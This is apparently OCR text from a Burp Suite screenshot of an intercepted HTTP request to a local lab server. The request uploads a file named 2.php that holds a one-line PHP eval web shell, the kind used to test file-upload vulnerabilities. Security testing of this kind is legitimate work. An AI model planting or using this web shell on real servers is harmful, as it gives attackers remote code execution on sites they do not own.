 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /up/upload2.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:39.0) Gecko/20100101 Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/up/upfile2.php
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------26097452821404
Content-Length: 335
-----------------------------26097452821404
Content-Disposition: form-data; name="upfile"; filename="2.php"
Content-Type: application/octet-stream
<?php @eval($_POST['caidao']);?>
-----------------------------26097452821404
Content-Disposition: form-data; name="submit"
-----------------------------26097452821404--